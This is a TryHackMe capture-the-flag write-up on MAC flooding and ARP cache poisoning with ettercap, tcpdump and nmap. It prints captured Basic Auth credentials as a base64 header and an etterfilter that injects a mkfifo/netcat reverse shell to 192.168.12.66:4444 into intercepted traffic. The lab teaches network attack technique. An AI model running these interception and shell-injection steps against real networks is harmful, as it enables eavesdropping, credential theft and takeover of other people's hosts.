TryHackMe - Layer 2 MAC Flooding and ARP spoofing

Introduction
This room focuses on Mac flooding and ARP spoofing or poisoning. It deeply explains all the underlying concepts and basics that a learner should have when doing a network penetration testing. It introduces the use of crucial network pentesting tools like macof, nmap, ettercap, tcpdump and not leaving behind the mighty etterfilter which is like gcc in C programming, it compiles the the payloads in .ecf files to .ef which is then used in the ettercap command to to manipulate the packets on transit to perform other malicious activities. It also explains utilizing the arp cache poisoning attack to advance to a fully-fledged MITM by sniffing the packet and manipulating them to get code execution on reverse connection. In this room we are given the ssh credentials to use from which we will access the target systems terminal. and we are also suggested to switch to root since the admin user in the sudo group.

Once we are logged in, unlike other machines where we gather information with an intent to do a privilege escalation, in this machine as the topic says, we are going to deal with MAC flooding and ARP spoofing attacks.
Introduction to MAC flooding and ARP spoofing
To understand MAC flooding, there is a term called MAC or CAM table. This refers to the dynamic table that maps the MAC addresses with the ports in which the packets should be forwarded. MAC flooding in this case refers to sending fake MAC addresses to the network switches which removes the legitimate MAC addresses from the MAC table. As a result of that, when a legitimate packet is sent to a specific destination, since there will be no MAC address to send it to, it is broadcasted to all ports and hosts in that network. In simple terms, MAC flooding attacks turns the switch into a hub (from unicast behavior to broadcast). As we have seen in MAC flooding that the attacker affects the MAC table, in ARP spoofing or ARP poisoning, the attacker sends ARP response to any ARP request sent by any device in the network making the devices believe that a certain IP address is associated with the attacker’s MAC address. For this to happen, we first need to identify the network interface, then the CIDR of the network and also the devices in the network.
Host discovery
By running the command ip a s eth1 (we are advices to use eth1 interface), we get to see the IPV4 address (192.168.12.66), the CIDR (/24) and the broadcast address (192.168.12.255)

From this information, specifically the IP address and the CIDR, we can use tools like nmap or even netdiscover tools to see the available hosts in this network. Netdiscover was not installed, so we are going to use nmap to scan the ip range 192.168.12.0/24.


Host IP address
- alice 192.168.12.1
- bob 192.168.12.2
The names alice, bob and eve look like host names because the hostname of our box in eve and we see that it is mapped to our IP address. so apart from our machine, we have 2 other hosts in the network.
Sniffing

Now that we have enough information, we can try to sniff the packets using another magical tool called tcpdump which sniffs the packets being sent in the network and also save the capture in a pcap file analysis. We will sniff the packets and take the file to our local machine for analysis. in our command, we used -A for capturing each packet, -i for the interface and -w to write to a file

We now use the command scp admin@10.10.28.197:/tmp/tcpdump1.pcap.

and then we open it using wireshark for analysis.


From the look of things, it looks like the host with IP 192.168.12.2 (bob) is sending multiple ICMP or ping requests to us (eve). Checking on the size of each frame we find that its 666 bytes
Going down the packets, we come across two ARP packets where we send a ARP request and bob replied with its physical address.
Mac flooding

We now go further and perform MAC flooding using ettercap with a plugin rand_flood

We take the file to our machine and start the analysis with wireshark. We see that after some enormous packets, we have flooded the MAC table and our innocent switch starts broadcasting the packets which we can prove by the ICMP packet sent from Alice to bob.

This signifies the success of our MAC flooding attacks on this network. Moving on to ARP cache poisoning, the basic concepts remain the same. The only difference here is that we will have to specify the type of attack by using -M for the mitm attack and then the protocol ARP. But first, since we are given another machine, we have to check the hosts in the network. we find we have hosts, bob and alice.
Host enumeration

We can run an nmap scan on both hosts to identify the services running in them. we find port 4444 found in alice host and port 80 in bob host.
ARP spoofing

performing the attack using ettercap we see some http traffic flowing. we save the traffic in the pcap file and we are going to analyze it in our machine with wireshark.
We are going to filter it in HTTP. After applying the filter, we find several packets.
To view the packets, we can right click, select follow then HTTP stream.


When we check on the header of the request we see a base64 string in the authorization header, decoding it, we get the credentials the user used to authenticate to access the file.

when quitting the ARP cache poisoning attack, it is always recommended to quit safely in ettercap, whereby we can use
-qand the tool initializes theRE-ARPing of the victims.
Now that have the credentials, we can try to access the server using curl with the command
1
curl -u user:pass httx://IP/

Unfortunately it did not work to our expectation, but we can try to pass the header as we have seen in the request earlier.
1
curl -H 'Authorization: Basic YWRtaW46czNjcjN0X1A0eno=' http://192.168.12.20:80/
And this time it worked. We see that there is a user.txt file, we can try to read it.


Filtering the packets with the tcp protocol, selecting one packet and following the tcp stream, we see that Alice was running some system commands which means she had something like a reverse shell on the bob.
Packets manipulation & reverse shell

We can manipulate the alice, packets and get a revershell on bob, How? Ettercap comes with an -F option that allows you to apply filters in the form of specified etterfilter.ef files for the session. These .ef files, however, have to be compiled from etterfilter source filter files (.ecf) first. Their source code syntax is similar to C code. Now, we create a new etterfilter code file named whoami.ecf and try to write a filter matching Alice’s source port and transport protocol as well as replacing whoami data with a reverse shell payload of your choice. We are going to use this.
if (ip.proto == TCP && tcp.src == 4444 && search(DATA.data, "whoami") ) {
	log(DATA.data, "/root/ettercap.log");
	replace("whoami", "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.12.66 4444 >/tmp/f" );
	msg("###### ETTERFILTER: substituted 'whoami' with reverse shell. ######\n");
}
We go on and compile it with etterfilter and then disable the firewall to allow incoming connections.

For this to work, we will need a backgrounded netcat session in our terminal to listen for the connection where we will get the reverse shell and then perform the ARP cache poisoning attack. we will use a simple bash one-liner revershell command, we don’t have to go too far, i already a firefox extension hacktools with all basic crucial linux commands.
Things didn’t go well and it looked like no command was working, I mean not really working but something was happening in the background that I did not know. I even tried to use a simple
cat /root/root.txtbut still no results.
Finally come back and used the payload:

After compiling and running the ettercap, following through the output, we find the message that we’ve put in the payload to alert us on successful execution of the payload

on pressing -q and foreground (fg) our netcat session, we find that we got a connection and indeed it was a shell. We can now take our little reward for the hardwork.
:)